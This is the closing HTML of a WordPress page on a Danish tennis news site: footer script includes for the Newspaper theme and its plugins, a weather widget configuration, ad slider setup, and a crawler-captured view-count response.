<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"42483\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "42483" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[3.70000000000000017763568394002504646778106689453125,38.60000000000000142108547152020037174224853515625],"today_humidity":98,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[3.399999999999999911182158029987476766109466552734375,38.10000000000000142108547152020037174224853515625],"today_max":[4.20000000000000017763568394002504646778106689453125,39.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768370400,"day_name":"ons","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768435200,"day_name":"tors","day_temp":[3,37],"owm_day_index":6},{"timestamp":1768521600,"day_name":"fre","day_temp":[4,39],"owm_day_index":14},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[3,37],"owm_day_index":22},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[2,35],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[42483]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -75
content:
{"42483":776}